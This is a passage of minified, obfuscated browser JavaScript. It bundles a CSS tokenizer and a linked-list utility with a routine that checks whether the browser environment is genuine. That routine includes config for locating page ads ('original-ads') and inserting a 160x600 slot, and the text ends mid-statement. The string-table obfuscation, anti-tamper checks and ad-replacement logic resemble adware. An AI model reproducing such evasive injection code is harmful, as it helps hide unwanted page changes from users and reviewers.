35:(0,o.Eo)(s(f+1))||(0,o.Mi)(s(f+1),s(f+2))?(d=r.Vw,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 39:l();break;case 40:d=r.AJ,f++;break;case 41:d=r.no,f++;break;case 43:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 44:d=r.A9,f++;break;case 45:(0,o.eO)(u,s(f+1),s(f+2))?a():45===s(f+1)&&62===s(f+2)?(d=r.zG,f+=3):(0,o.o6)(u,s(f+1),s(f+2))?c():(d=r._i,f++);break;case 46:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 47:42===s(f+1)?(d=r.Mw,f=t[n(2496)]("*/",f+2),f=-1===f?t[n(4459)]:f+2):(d=r._i,f++);break;case 58:d=r.Qx,f++;break;case 59:d=r.Qq,f++;break;case 60:33===s(f+1)&&45===s(f+2)&&45===s(f+3)?(d=r.lh,f+=4):(d=r._i,f++);break;case 64:(0,o.o6)(s(f+1),s(f+2),s(f+3))?(d=r.zu,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 91:d=r.hk,f++;break;case 92:(0,o.Mi)(u,s(f+1))?c():(d=r._i,f++);break;case 93:d=r.Oh,f++;break;case 123:d=r.X6,f++;break;case 125:d=r.Q0,f++;break;case o.Ym:a();break;case o.Od:c();break;default:d=r._i,f++}e(d,h,h=f)}}},5944:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{A:()=>o});const o=[r(3925),r(2382),r(2562),r(2992),r(3116),r(653),r(2233),r(1215),r(4427),r(1782),r(1459),r(3989),r(1077),r(3809),r(1718),r(2378),r(2334),r(2220),r(997),r(3039),r(2240),r(687),r(1596),r(2906),r(3655),r(2751)]},2905:(t,e,n)=>{"use strict";n.d(e,{A9:()=>A,AJ:()=>_,Fg:()=>l,LT:()=>r,M$:()=>g,Mw:()=>S,Ne:()=>m,Oh:()=>k,Q0:()=>z,Qf:()=>c,Qq:()=>v,Qx:()=>y,VY:()=>d,Vw:()=>a,Vy:()=>o,X6:()=>M,_i:()=>h,fg:()=>p,hk:()=>x,lh:()=>w,no:()=>E,s0:()=>u,wN:()=>f,zG:()=>b,zt:()=>i,zu:()=>s});const r=0,o=1,i=2,s=3,a=4,c=5,l=6,u=7,d=8,h=9,f=10,m=11,p=12,g=13,w=14,b=15,y=16,v=17,A=18,x=19,k=20,_=21,E=22,M=23,z=24,S=25},6469:(t,e,n)=>{"use strict";n.d(e,{FW:()=>m,KJ:()=>d,Nb:()=>s,Ui:()=>h,Z4:()=>c,s0:()=>a,sR:()=>p,xC:()=>i,yK:()=>l,yQ:()=>f});var r=n(2549);function o(t,e){const n=a2A;return e<t[n(4459)]?t[n(1340)](e):0}function i(t,e,n){return 13===n&&10===o(t,e+1)?2:1}function s(t,e,n){let o=t[a2A(1340)](e);return(0,r.Vv)(o)&&(o|=32),o===n}function a(t,e,n,o){const i=a2A;if(n-e!==o[i(4459)])return!1;if(e<0||n>t[i(4459)])return!1;for(let s=e;s<n;s++){const n=o[i(1340)](s-e);let a=t[i(1340)](s);if((0,r.Vv)(a)&&(a|=32),a!==n)return!1}return!0}function c(t,e){const n=a2A;for(;e>=0&&(0,r.i0)(t[n(1340)](e));e--);return e+1}function l(t,e){const n=a2A;for(;e<t[n(4459)]&&(0,r.i0)(t[n(1340)](e));e++);return e}function u(t,e){const n=a2A;for(;e<t[n(4459)]&&(0,r.yp)(t[n(1340)](e));e++);return e}function d(t,e){const n=a2A;if(e+=2,(0,r.tB)(o(t,e-1))){for(const i=Math[n(524)](t[n(4459)],e+5);e<i&&(0,r.tB)(o(t,e));e++);const s=o(t,e);(0,r.i0)(s)&&(e+=i(t,e,s))}return e}function h(t,e){const n=a2A;for(;e<t[n(4459)];e++){const i=t[n(1340)](e);if(!(0,r.Eo)(i)){if(!(0,r.Mi)(i,o(t,e+1)))break;e=d(t,e)-1}}return e}function f(t,e){const n=a2A;let o=t[n(1340)](e);if(43!==o&&45!==o||(o=t[n(1340)](e+=1)),(0,r.yp)(o)&&(e=u(t,e+1),o=t[n(1340)](e)),46===o&&(0,r.yp)(t[n(1340)](e+1))&&(e=u(t,e+=2)),s(t,e,101)){let i=0;o=t[n(1340)](e+1),45!==o&&43!==o||(i=1,o=t[n(1340)](e+2)),(0,r.yp)(o)&&(e=u(t,e+1+i+1))}return e}function m(t,e){const n=a2A;for(;e<t[n(4459)];e++){const i=t[n(1340)](e);if(41===i){e++;break}(0,r.Mi)(i,o(t,e+1))&&(e=d(t,e))}return e}function p(t){const e=a2A;if(1===t[e(4459)]&&!(0,r.tB)(t[e(1340)](0)))return t[0];let n=parseInt(t,16);return(0===n||n>=55296&&n<=57343||n>1114111)&&(n=65533),String[e(4215)](n)}},426:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{B:()=>i});let o=null;class i{static[r(1893)](t){return{prev:null,next:null,data:t}}constructor(){const t=r;this[t(3630)]=null,this[t(2323)]=null,this[t(2730)]=null}[r(1893)](t){return i[r(1893)](t)}[r(3410)](t,e){const n=r;let i;return null!==o?(i=o,o=o[n(2730)],i[n(781)]=t,i[n(643)]=e,i[n(2730)]=this[n(2730)]):i={prev:t,next:e,cursor:this[n(2730)]},this[n(2730)]=i,i}[r(2411)](){const t=r,{cursor:e}=this;this[t(2730)]=e[t(2730)],e[t(781)]=null,e[t(643)]=null,e[t(2730)]=o,o=e}[r(1285)](t,e,n,o){const i=r;let{cursor:s}=this;for(;null!==s;)s[i(781)]===t&&(s[i(781)]=e),s[i(643)]===n&&(s[i(643)]=o),s=s[i(2730)]}*[Symbol[r(2843)]](){const t=r;for(let e=this[t(3630)];null!==e;e=e[t(643)])yield e[t(992)]}get[r(3757)](){const t=r;let e=0;for(let n=this[t(3630)];null!==n;n=n[t(643)])e++;return e}get[r(648)](){return null===this[r(3630)]}get[r(2167)](){const t=r;return this[t(3630)]&&this[t(3630)][t(992)]}get[r(1003)](){const t=r;return this[t(2323)]&&this[t(2323)][t(992)]}[r(3033)](t){const e=r;let n=null;this[e(3630)]=null;for(let r of t){const t=i[e(1893)](r);null!==n?n[e(643)]=t:this[e(3630)]=t,t[e(781)]=n,n=t}return this[e(2323)]=n,this}[r(1739)](){return[...this]}[r(3633)](){return[...this]}[r(3443)](t,e=this){const n=r,o=this[n(3410)](null,this[n(3630)]);for(;null!==o[n(643)];){const r=o[n(643)];o[n(643)]=r[n(643)],t[n(519)](e,r[n(992)],r,this)}this[n(2411)]()}[r(2257)](t,e=this){const n=r,o=this[n(3410)](this[n(2323)],null);for(;null!==o[n(781)];){const r=o[n(781)];o[n(781)]=r[n(781)],t[n(519)](e,r[n(992)],r,this)}this[n(2411)]()}[r(2506)](t,e,n=this){const o=r;let i,s=this[o(3410)](null,this[o(3630)]),a=e;for(;null!==s[o(643)];)i=s[o(643)],s[o(643)]=i[o(643)],a=t[o(519)](n,a,i[o(992)],i,this);return this[o(2411)](),a}[r(3387)](t,e,n=this){const o=r;let i,s=this[o(3410)](this[o(2323)],null),a=e;for(;null!==s[o(781)];)i=s[o(781)],s[o(781)]=i[o(781)],a=t[o(519)](n,a,i[o(992)],i,this);return this[o(2411)](),a}[r(2403)](t,e=this){const n=r;for(let r=this[n(3630)];null!==r;r=r[n(643)])if(t[n(519)](e,r[n(992)],r,this))return!0;return!1}[r(2883)](t,e=this){const n=r,o=new i;for(let r=this[n(3630)];null!==r;r=r[n(643)])o[n(2898)](t[n(519)](e,r[n(992)],r,this));return o}[r(2860)](t,e=this){const n=r,o=new i;for(let r=this[n(3630)];null!==r;r=r[n(643)])t[n(519)](e,r[n(992)],r,this)&&o[n(2898)](r[n(992)]);return o}[r(702)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(3410)](null,t);for(;null!==i[o(643)];){const t=i[o(643)];if(i[o(643)]=t[o(643)],e[o(519)](n,t[o(992)],t,this))break}this[o(2411)]()}[r(2672)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(3410)](t,null);for(;null!==i[o(781)];){const t=i[o(781)];if(i[o(781)]=t[o(781)],e[o(519)](n,t[o(992)],t,this))break}this[o(2411)]()}[r(1743)](){const t=r;this[t(3630)]=null,this[t(2323)]=null}[r(3700)](){const t=r,e=new i;for(let n of this)e[t(2898)](n);return e}[r(757)](t){const e=r;return this[e(1285)](null,t,this[e(3630)],t),null!==this[e(3630)]?(this[e(3630)][e(781)]=t,t[e(643)]=this[e(3630)]):this[e(2323)]=t,this[e(3630)]=t,this}[r(3221)](t){const e=r;return this[e(757)](i[e(1893)](t))}[r(4370)](t){return this[r(2579)](t)}[r(2898)](t){const e=r;return this[e(2579)](i[e(1893)](t))}[r(2579)](t,e=null){const n=r;if(null!==e)if(this[n(1285)](e[n(781)],t,e,t),null===e[n(781)]){if(this[n(3630)]!==e)throw new Error(n(1546));this[n(3630)]=t,e[n(781)]=t,t[n(643)]=e,this[n(1285)](null,t)}else e[n(781)][n(643)]=t,t[n(781)]=e[n(781)],e[n(781)]=t,t[n(643)]=e;else this[n(1285)](this[n(2323)],t,null,t),null!==this[n(2323)]?(this[n(2323)][n(643)]=t,t[n(781)]=this[n(2323)]):this[n(3630)]=t,this[n(2323)]=t;return this}[r(3805)](t,e){const n=r;return this[n(2579)](i[n(1893)](t),e)}[r(1869)](t){const e=r;if(this[e(1285)](t,t[e(781)],t,t[e(643)]),null!==t[e(781)])t[e(781)][e(643)]=t[e(643)];else{if(this[e(3630)]!==t)throw new Error(e(4415));this[e(3630)]=t[e(643)]}if(null!==t[e(643)])t[e(643)][e(781)]=t[e(781)];else{if(this[e(2323)]!==t)throw new Error(e(4415));this[e(2323)]=t[e(781)]}return t[e(781)]=null,t[e(643)]=null,t}[r(570)](t){const e=r;this[e(2579)](i[e(1893)](t))}[r(1195)](){const t=r;return null!==this[t(2323)]?this[t(1869)](this[t(2323)]):null}[r(3694)](t){const e=r;this[e(757)](i[e(1893)](t))}[r(965)](){const t=r;return null!==this[t(3630)]?this[t(1869)](this[t(3630)]):null}[r(3350)](t){const e=r;return this[e(4188)](t,this[e(3630)])}[r(2747)](t){return this[r(4188)](t)}[r(4188)](t,e){const n=r;return null===t[n(3630)]||(null!=e?(this[n(1285)](e[n(781)],t[n(2323)],e,t[n(3630)]),null!==e[n(781)]?(e[n(781)][n(643)]=t[n(3630)],t[n(3630)][n(781)]=e[n(781)]):this[n(3630)]=t[n(3630)],e[n(781)]=t[n(2323)],t[n(2323)][n(643)]=e):(this[n(1285)](this[n(2323)],t[n(2323)],null,t[n(3630)]),null!==this[n(2323)]?(this[n(2323)][n(643)]=t[n(3630)],t[n(3630)][n(781)]=this[n(2323)]):this[n(3630)]=t[n(3630)],this[n(2323)]=t[n(2323)]),t[n(3630)]=null,t[n(2323)]=null),this}[r(3164)](t,e){const n=r;n(3630)in e?this[n(4188)](e,t):this[n(2579)](e,t),this[n(1869)](t)}}},4829:(t,e,n)=>{"use strict";n(426)},6443:(t,e,n)=>{"use strict";function r(t,e){const n=a2A,r=Object[n(1599)](SyntaxError[n(703)]),o=new Error;return Object[n(2085)](r,{name:t,message:e,get stack(){const r=n;return(o[r(1625)]||"")[r(3164)](/^(.+\n){1,3}/,t+": "+e+"\n")}})}n.d(e,{a:()=>r})},4654:(t,e,n)=>{"use strict";n(4524)},3212:(t,e,n)=>{"use strict";n.d(e,{MZ:()=>a,Si:()=>s,vs:()=>c});const r=new Map,o=new Map,i=45,s=function(t){const e=a2A;if(r[e(1184)](t))return r[e(4177)](t);const n=t[e(3069)]();let o=r[e(4177)](n);if(void 0===o){const t=c(n,0),r=t?"":l(n,0);o=Object[e(1839)]({basename:n[e(4021)](r[e(4459)]),name:n,prefix:r,vendor:r,custom:t})}return r[e(562)](t,o),o},a=function(t){const e=a2A;if(o[e(1184)](t))return o[e(4177)](t);let n=t,r=t[0];"/"===r?r="/"===t[1]?"//":"/":"_"!==r&&"*"!==r&&"$"!==r&&"#"!==r&&"+"!==r&&"&"!==r&&(r="");const i=c(n,r[e(4459)]);if(!i&&(n=n[e(3069)](),o[e(1184)](n))){const r=o[e(4177)](n);return o[e(562)](t,r),r}const s=i?"":l(n,r[e(4459)]),a=n[e(4021)](0,r[e(4459)]+s[e(4459)]),u=Object[e(1839)]({basename:n[e(4021)](a[e(4459)]),name:n[e(4021)](r[e(4459)]),hack:r,vendor:s,prefix:a,custom:i});return o[e(562)](t,u),u};function c(t,e){const n=a2A;return e=e||0,t[n(4459)]-e>=2&&t[n(1340)](e)===i&&t[n(1340)](e+1)===i}function l(t,e){const n=a2A;if(e=e||0,t[n(4459)]-e>=3&&t[n(1340)](e)===i&&t[n(1340)](e+1)!==i){const r=t[n(2496)]("-",e+2);if(-1!==r)return t[n(3639)](e,r+1)}return""}},6335:(t,e,n)=>{"use strict";n.d(e,{D:()=>a,l:()=>c});var r=n(4524);const o=92,i=34,s=39;function a(t){const e=a2A,n=t[e(4459)],a=t[e(1340)](0),c=a===i||a===s?1:0,l=1===c&&n>1&&t[e(1340)](n-1)===a?n-2:n-1;let u="";for(let i=c;i<=l;i++){let s=t[e(1340)](i);if(s===o){if(i===l){i!==n-1&&(u=t[e(4021)](i+1));break}if(s=t[e(1340)](++i),(0,r.Mi)(o,s)){const n=i-1,o=(0,r.KJ)(t,n);i=o-1,u+=(0,r.sR)(t[e(3639)](n+1,o))}else 13===s&&10===t[e(1340)](i+1)&&i++}else u+=t[i]}return u}function c(t,e){const n=a2A,a=e?"'":'"',c=e?s:i;let l="",u=!1;for(let e=0;e<t[n(4459)];e++){const i=t[n(1340)](e);0!==i?i<=31||127===i?(l+="\\"+i[n(3062)](16),u=!0):i===c||i===o?(l+="\\"+t[n(2349)](e),u=!1):(u&&((0,r.tB)(i)||(0,r.i0)(i))&&(l+=" "),l+=t[n(2349)](e),u=!1):l+="�"}return a+l+a}},5553:(t,e,n)=>{"use strict";n.d(e,{D:()=>u,l:()=>d});var r=n(4524);const o=32,i=92,s=34,a=39,c=40,l=41;function u(t){const e=a2A,n=t[e(4459)];let o=4,s=t[e(1340)](n-1)===l?n-2:n-1,a="";for(;o<s&&(0,r.i0)(t[e(1340)](o));)o++;for(;o<s&&(0,r.i0)(t[e(1340)](s));)s--;for(let c=o;c<=s;c++){let o=t[e(1340)](c);if(o===i){if(c===s){c!==n-1&&(a=t[e(4021)](c+1));break}if(o=t[e(1340)](++c),(0,r.Mi)(i,o)){const n=c-1,o=(0,r.KJ)(t,n);c=o-1,a+=(0,r.sR)(t[e(3639)](n+1,o))}else 13===o&&10===t[e(1340)](c+1)&&c++}else a+=t[c]}return a}function d(t){const e=a2A;let n="",u=!1;for(let d=0;d<t[e(4459)];d++){const h=t[e(1340)](d);0!==h?h<=31||127===h?(n+="\\"+h[e(3062)](16),u=!0):h===o||h===i||h===s||h===a||h===c||h===l?(n+="\\"+t[e(2349)](d),u=!1):(u&&(0,r.tB)(h)&&(n+=" "),n+=t[e(2349)](d),u=!1):n+="�"}return e(4081)+n+")"}},9365:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{j:()=>d});const{hasOwnProperty:o}=Object[r(703)],i=function(){};function s(t){return r(974)==typeof t?t:i}function a(t,e){return function(n,r,o){const i=a2A;n[i(2620)]===e&&t[i(519)](this,n,r,o)}}function c(t,e){const n=r,i=e[n(1695)],s=[];for(const t in i){if(!1===o[n(519)](i,t))continue;let e=i[t];const r={name:t,type:!1,nullable:!1};Array[n(2043)](e)||(e=[e]);for(const t of e)null===t?r[n(2915)]=!0:n(1517)==typeof t?r[n(2620)]=n(2117):Array[n(2043)](t)&&(r[n(2620)]=n(1093));r[n(2620)]&&s[n(570)](r)}return s[n(4459)]?{context:e[n(3554)],fields:s}:null}function l(t,e){const n=r,o=t[n(3885)][n(3210)](),i=t[n(4414)],s=n(1517)==typeof i;return e&&o[n(740)](),function(t,r,a,c){const l=n;let u;s&&(u=r[i],r[i]=t);for(const n of o){const r=t[n[l(3347)]];if(!n[l(2915)]||r)if(l(1093)===n[l(2620)]){if(e?r[l(3387)](c,!1):r[l(2506)](c,!1))return!0}else if(a(r))return!0}s&&(r[i]=u)}}function u({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function d(t){const e=r,n=function(t){const e=a2A,n={};for(const r in t[e(2117)])if(o[e(519)](t[e(2117)],r)){const o=t[e(2117)][r];if(!o[e(1695)])throw new Error(e(1401)+r+e(1624));n[r]=c(0,o)}return n}(t),d={},h={},f=Symbol(e(1306)),m=Symbol(e(2025));for(const t in n)o[e(519)](n,t)&&null!==n[t]&&(d[t]=l(n[t],!1),h[t]=l(n[t],!0));const p=u(d),g=u(h),w=function(t,r){const o=e;function c(t,e,n){const r=a2A,o=l[r(519)](y,t,e,n);return o===f||o!==m&&(!(!w[r(845)](t[r(2620)])||!w[t[r(2620)]](t,y,c,b))||u[r(519)](y,t,e,n)===f)}let l=i,u=i,w=d,b=(t,e,n,r)=>t||c(e,n,r);const y={break:f,skip:m,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(o(974)==typeof r)l=r;else if(r&&(l=s(r[o(3189)]),u=s(r[o(2799)]),r[o(740)]&&(w=h),r[o(2374)])){if(p[o(845)](r[o(2374)]))w=r[o(740)]?g[r[o(2374)]]:p[r[o(2374)]];else if(!n[o(845)](r[o(2374)]))throw new Error(o(3954)+r[o(2374)]+o(4154)+Object[o(1193)](n)[o(1987)]()[o(4116)](", ")+")");l=a(l,r[o(2374)]),u=a(u,r[o(2374)])}if(l===i&&u===i)throw new Error(o(3599));c(t)};return w[e(3907)]=f,w[e(1007)]=m,w[e(3273)]=function(t,e){let n=null;return w(t,(function(t,r,o){if(e[a2A(519)](this,t,r,o))return n=t,f})),n},w[e(1213)]=function(t,e){let n=null;return w(t,{reverse:!0,enter(t,r,o){if(e[a2A(519)](this,t,r,o))return n=t,f}}),n},w[e(1570)]=function(t,e){const n=[];return w(t,(function(t,r,o){const i=a2A;e[i(519)](this,t,r,o)&&n[i(570)](t)})),n},w}}},A={};function a(t){const e=a2A;var n=A[t];if(void 0!==n)return n[e(3122)];var r=A[t]={exports:{}};return s[t](r,r[e(3122)],a),r[e(3122)]}a.d=(t,e)=>{const n=a2A;for(var r in e)a.o(e,r)&&!a.o(t,r)&&Object[n(1789)](t,r,{enumerable:!0,get:e[r]})},a.g=function(){const t=a2A;if(t(2692)==typeof globalThis)return globalThis;try{return this||new Function(t(2852))()}catch(e){if(t(2692)==typeof window)return window}}(),a.o=(t,e)=>Object[tj(703)][tj(845)][tj(519)](t,e),a.r=t=>{const e=tj;e(1982)!=typeof Symbol&&Symbol[e(3486)]&&Object[e(1789)](t,Symbol[e(3486)],{value:e(2136)}),Object[e(1789)](t,e(3977),{value:!0})};var Z={};(()=>{"use strict";const t=tj;var e=a(8599),n=a(7815),r=a(5027),o=a(129),i=a(8105),s=a(4838),c=a(7020),l=a(8486),u=a(6),d=a(1129);const h=()=>(0,u.c)((async t=>{const e=a2A;for(document[e(1780)]&&t();!document[e(1780)];)await(0,d.y)(100);t()}));var f=a(1849);const m=(t,e)=>{const n=a2A;if(n(1517)!=typeof t||n(1517)!=typeof e)return!1;const r=t[n(4459)],o=e[n(4459)];if(0===r&&0===o)return!0;if(0===r)return!1;if(0===o)return!0;if(r<o)return!1;let i=!0;for(let n=0;n<=o;n++)if(t[r-n]!==e[o-n]){i=!1;break}return i},p=(t,e)=>{const n=a2A;if(n(1517)!=typeof t||n(1517)!=typeof e)return!1;const r=t[n(4459)],o=e[n(4459)];if(0===r&&0===o)return!0;if(0===r)return!1;if(0===o)return!0;if(r<o)return!1;for(let r=0;r<t[n(4459)];r++)if(t[r]===e[0]){let o=!0;for(let i=1;i<e[n(4459)];i++)if(!t[r+i]||t[r+i]!==e[i]){o=!1;break}if(o)return!0}return!1},g=(t,e)=>{const n=a2A;if(n(1517)!=typeof t||n(1517)!=typeof e)return-1;const r=t[n(4459)],o=e[n(4459)];if(0===r&&0===o)return-1;if(0===r)return-1;if(0===o)return-1;if(r<o)return-1;for(let r=0;r<t[n(4459)];r++)if(t[r]===e[0]){let o=!0;for(let i=1;i<e[n(4459)];i++)if(!t[r+i]||t[r+i]!==e[i]){o=!1;break}if(o)return r}return-1},w=[[t(2641)],[t(3930)],[t(803),t(4274)],[t(803),t(2043)],[t(803),t(703),t(2860)],[t(803),t(703),t(3273)],[t(803),t(703),t(575)],[t(803),t(703),t(4256)],[t(803),t(703),t(3091)],[t(803),t(703),t(3443)],[t(803),t(703),t(3796)],[t(803),t(703),t(4116)],[t(803),t(703),t(2883)],[t(803),t(703),t(570)],[t(803),t(703),t(2506)],[t(803),t(703),t(740)],[t(803),t(703),t(965)],[t(803),t(703),t(2403)],[t(2133)],[t(1866)],[t(3403)],[t(677)],[t(3098)],[t(1970)],[t(1651),t(703),t(4304)],[t(1651),t(703),t(1706)],[t(1651),t(703),t(2785)],[t(2154),t(703),t(2904)],[t(505),t(3399)],[t(505),t(703),t(983)],[t(3556)],[t(741)],[t(4028)],[t(2164),t(2435)],[t(2164),t(1780)],[t(2164),t(876)],[t(2164),t(3411)],[t(2164),t(3393)],[t(2164),t(3254)],[t(2164),t(2676)],[t(2164),t(3038)],[t(2164),t(1399)],[t(2164),t(4404)],[t(2164),t(3786)],[t(2164),t(4270)],[t(2164),t(3630),t(4312)],[t(2164),t(3630),t(1156)],[t(2164),t(1469)],[t(2164),t(3435)],[t(2164),t(2838)],[t(2164),t(3461)],[t(2164),t(4143)],[t(2164),t(3913)],[t(2164),t(4390)],[t(2164),t(3842)],[t(3184),t(703),t(4404)],[t(3184),t(703),t(2838)],[t(3184),t(703),t(3461)],[t(1348),t(703),t(3541)],[t(4244),t(703),t(3114)],[t(4244),t(703),t(3411)],[t(4244),t(703),t(1869)],[t(1898),t(703),t(3128)],[t(1898),t(703),t(967)],[t(1898),t(703),t(619)],[t(1898),t(703),t(3185)],[t(1898),t(703),t(3904)],[t(1898),t(703),t(3589)],[t(1898),t(703),t(1869)],[t(1898),t(703),t(1255)],[t(1898),t(703),t(3513)],[t(1898),t(703),t(3661)],[t(1898),t(703),t(2664)],[t(1605)],[t(3912)],[t(3845),t(703),t(2752)],[t(3409)],[t(2549),t(703),t(1912)],[t(2549),t(703),t(2657)],[t(1159),t(703),t(2641)],[t(1159),t(703),t(2688)],[t(3503)],[t(1642)],[t(3561)],[t(1391),t(703),t(2208)],[t(1391),t(703),t(519)],[t(2147)],[t(2301),t(703),t(4177)],[t(4026)],[t(4238)],[t(2734)],[t(1413)],[t(541)],[t(2652)],[t(1753)],[t(2103)],[t(4308)],[t(2416)],[t(3522)],[t(1821)],[t(3063)],[t(3140),t(1060)],[t(3140),t(2958)],[t(1019),t(703),t(3443)],[t(1019),t(703),t(4177)],[t(1019),t(703),t(562)],[t(556),t(3424)],[t(556),t(4364)],[t(556),t(1051)],[t(556),t(524)],[t(556),t(2227)],[t(2839)],[t(1846),t(703),t(3129)],[t(1205),t(3822)],[t(1205),t(4124)],[t(1205),t(2211)],[t(4148),t(703),t(4312)],[t(4148),t(703),t(2588)],[t(4148),t(703),t(4161)],[t(4435),t(703),t(3443)],[t(2966),t(1734)],[t(2499),t(1434)],[t(2499),t(2614)],[t(2499),t(3433)],[t(2499),t(1193)],[t(2499),t(703),t(3062)],[t(3435)],[t(2892)],[t(1272)],[t(1433)],[t(2392)],[t(1734)],[t(554),t(581)],[t(3129)],[t(1619),t(4243)],[t(1619),t(703),t(2907)],[t(1619),t(703),t(4292)],[t(1619),t(703),t(1245)],[t(1619),t(2564)],[t(1619),t(4070)],[t(1619),t(4224)],[t(3525),t(703),t(1802)],[t(3525),t(703),t(2463)],[t(2688)],[t(2832)],[t(586)],[t(2543),t(703),t(783)],[t(2543),t(703),t(1949)],[t(2376)],[t(549)],[t(2896)],[t(2094)],[t(4119)],[t(1220),t(4125)],[t(1220),t(703),t(1340)],[t(1220),t(703),t(1814)],[t(1220),t(703),t(2503)],[t(1220),t(703),t(3796)],[t(1220),t(703),t(2496)],[t(1220),t(703),t(2944)],[t(1220),t(703),t(3375)],[t(1220),t(703),t(3164)],[t(1220),t(703),t(3210)],[t(1220),t(703),t(2130)],[t(1220),t(703),t(3104)],[t(1220),t(703),t(3069)],[t(1220),t(703),t(2933)],[t(744)],[t(3913),t(3193)],[t(3913),t(3305)],[t(2502),t(703),t(4370)],[t(2502),t(703),t(4177)],[t(2502),t(703),t(562)],[t(1036),t(703),t(3435)],[t(1036),t(703),t(3066)]];function b(){const e=t;let n=arguments[e(4459)]>0&&void 0!==arguments[0]?arguments[0]:window;v(n,arguments[e(4459)]>1&&void 0!==arguments[1]&&arguments[1])}let y="";const v=function(){const e=t;let n=arguments[e(4459)]>0&&void 0!==arguments[0]?arguments[0]:window,r=arguments[e(4459)]>1?arguments[1]:void 0;{function l(t){try{let e=n;for(const n of t)e=e[n]}catch(t){return!0}return!1}y=e(3442);for(const d of w)if(l(d)){let h=e(3922);for(const f of d)h+="."+f;A(h)}}y=e(848),e(974)!=typeof n[e(505)][e(3399)]&&A(e(4027)),e(4298)!=typeof n[e(505)][e(3399)]()&&A(e(2911));{y=e(1212);const m=new(n[e(1036)]),b=()=>{};m[e(938)]=b,m[e(938)]!==b&&A(e(3495))}{y=e(3279);const v=n[e(2164)][e(3254)](e(1822))[e(1412)];v[e(2785)](e(3462),e(2638)),e(2638)!==v[e(4304)](e(3462))&&A(e(4018)),v[e(1706)](e(3462)),v[e(4304)](e(3462))&&A(e(1292))}const o=n[e(2164)][e(3254)](e(1822)),s=n[e(2164)][e(3254)](e(3844));s[e(1550)]=e(4117);const a=n[e(2164)][e(3254)](e(3951)),c=n[e(2164)][e(3254)](e(3267));{y=e(4043),o&&s&&a&&c&&n[e(2164)][e(3254)](e(2055))||A(),y=e(1457),(n[e(3063)](document[e(2404)][e(2877)])||n[e(3063)](document[e(2404)][e(3026)]))&&A(),y=e(1015),[o,s,a,c][e(3443)]((t=>{const r=e;n[r(2164)][r(3630)][r(4312)](t);let o=!1;n[r(2164)][r(3630)][r(1976)][r(3443)]((e=>{e===t&&(o=!0)})),o||A(r(1976)),n[r(2164)][r(3630)][r(1156)](t)})),y=e(1850);const k=i.A[e(3354)]();o.id=k,o[e(2242)][e(3114)](k),n[e(2164)][e(3630)][e(4312)](o),o!==n[e(2164)][e(4404)](k)&&A(e(4145)),o!==n[e(2164)][e(3786)](k)[0]&&A(e(2742)),o!==n[e(2164)][e(2838)]("#"[e(1814)](k))&&A(e(2510)),o!==n[e(2164)][e(3461)]("#"[e(1814)](k))[0]&&A(e(2982)),o[e(2242)][e(3411)](k)||A(e(4487)),o[e(2242)][e(1869)](k),o[e(2242)][e(3411)](k)&&A(e(3650)),y=e(4395),n[e(2164)][e(3630)][e(4312)](a),a[e(3513)](e(3606),e(3963)),a[e(3513)](e(2620),e(2319)),0===n[e(2164)][e(3630)][e(4270)](e(3951))[e(4459)]&&A(e(2685));try{o[e(1869)](),a[e(1869)]()}catch(_){A(e(1148))}n[e(2164)][e(3630)][e(3411)](a)&&A(e(1869)),y=e(2308);try{n[e(2164)][e(1469)]}catch(E){A(e(2571))}}{y=e(619);const M=o[e(619)]();e(4298)!=typeof(M[e(2855)]+M[e(744)]+M[e(1512)]+M[e(2057)]+M[e(3462)]+M[e(1261)])&&A(e(619)),y=e(2215);const z=n[e(2164)][e(3254)](e(1822));o[e(4312)](z),z[e(2215)]!==o&&A(e(4312)),y=e(1156),o[e(1156)](z),0!==o[e(3430)]&&A(e(1156)),y=e(1998);const S=(t,n)=>{const r=e,o=i.A[r(3354)]();t[r(3513)](n,o),t[r(3128)](n)!==o&&A(r(3513)),t[r(1255)](n),t[r(3128)](n)&&A(r(1255))};[o,s,c][e(3443)]((t=>{const n=e;S(t,n(1938)),S(t,n(992))})),y=e(686),e(1822)!==o[e(3851)][e(3069)]()&&A(e(1822)),e(3844)!==s[e(3851)][e(3069)]()&&A(e(3844)),e(3267)!==c[e(3851)][e(3069)]()&&A(e(3267))}if(y=e(3922),r&&n[e(744)]!==n){const N=n[e(3561)];N&&Array[e(4274)](n[e(1433)][e(2164)][e(3461)](e(2114)))[e(3796)](N)||A(e(3561));try{N[e(3518)]!==n&&A(e(2213))}catch(U){A(e(2755))}try{const T=i.A[e(3354)]();n[e(2005)]={},n[e(2005)][e(4162)]=()=>T,n[e(2005)][e(4162)]()!==T&&A(e(3231))}catch(C){A(e(2662))}}{y=e(2786);const L={inventory_name:i.A[e(3354)](),inventories_key:i.A[e(3354)]()},W=e(1248)[e(1814)](L[e(2137)],e(2666))[e(1814)](L[e(1874)],e(2706)),O={"apply-ratio":1};O[L[e(2137)]]=[{id:L[e(1874)],width:160,height:600,position:{selector:e(1373),"position-rule":e(733),"insert-rule":[]},"original-ads":[{selector:e(730)}],attributes:[]}],x(n[e(3140)][e(1060)](W),O,n)||A(e(2667));const j=e(527),H={type:e(1475),marshalled:e(3890)};x(n[e(3140)][e(1060)](j),H,n)||A(e(1117)),y=e(4268);let I=!1;for(let Z=0;Z<100;Z++)if(n[e(556)][e(2227)]()!=n[e(556)][e(2227)]()){I=!0;break}I||A(),y=e(2348);const V={},R=i.A[e(3354)](),F=i.A[e(3354)]();V[R]=F,n[e(2499)][e(1193)](V)[0]===R&&V[R]===F||A(),y=e(3573);const q=new(n[e(3525)])(e(3832));q[e(2463)](e(2542))&&!q[e(2463)](e(1725))||A(),y=e(1477);const 